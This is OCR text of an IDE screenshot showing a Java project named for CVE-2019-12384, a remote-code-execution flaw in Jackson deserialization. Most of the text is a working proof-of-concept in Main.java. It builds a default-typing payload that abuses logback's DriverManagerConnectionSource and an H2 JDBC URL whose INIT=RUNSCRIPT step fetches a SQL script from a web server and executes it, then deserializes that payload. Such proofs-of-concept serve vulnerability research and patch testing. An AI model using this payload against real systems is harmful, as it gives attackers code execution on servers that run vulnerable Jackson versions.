 Jackson_RCE-CVE-2019-12384 src main java Main
Main
Git:
Project
Commit
Project
README.md Main.java exec.sql pom.xml (newGadget)
Jackson_RCE-CVE-2019-12384 [newGadget] ~/soft/Jackson_RC
.idea
src
main
java
Main
resource
exec.sql
target
.gitignore
Jackson-newGadget.iml
LICENSE
pom.xml
README.md
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_301.jdk/Co
Maven: ch.qos.logback:logback-core:1.3.0-alpha4
Maven: com.fasterxml.jackson.core:jackson-annotations:2.9.8
Maven: com.fasterxml.jackson.core:jackson-core:2.9.8
Maven: com.fasterxml.jackson.core:jackson-databind:2.9.8
Maven: com.h2database:h2:1.4.199
Scratches and Consoles
1 import ...
1
5
6 public class Main {
7
8 public static void main(String[] args) throws IOException {
9 String payload = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
10 "{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/exec.sql'\"}]";
11
12 ObjectMapper mapper = new ObjectMapper();
13
14 mapper.enableDefaultTyping();
15
16 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
17
18 Object object = mapper.readValue(payload, java.lang.Object.class);
19
20 System.out.println(mapper.writeValueAsString(object));
21 }
22 }
23